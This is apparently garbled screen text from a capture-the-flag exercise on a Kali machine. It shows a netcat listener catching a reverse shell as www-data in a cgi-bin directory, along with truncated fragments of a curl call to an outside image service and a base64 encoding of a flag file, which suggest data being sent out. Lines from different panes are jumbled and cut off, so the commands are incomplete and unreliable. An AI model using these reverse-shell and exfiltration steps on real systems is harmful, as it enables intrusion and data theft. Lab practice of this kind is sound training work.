 6
┌──(kali㉿kali)-[~/Downloads]
7 curl https://api.cloudinary.
└─$ nc -lvp 4242
'file=/here_is_your_flag_f3b
listening on [any] 4242 ...
8
connect to [127.0.0.1] from localhost [127.0.0.1] 46960
base64 -in /here_is_
bash: no job control in this shell
www-data@716ce24f13b4:/usr/lib/cgi-bin$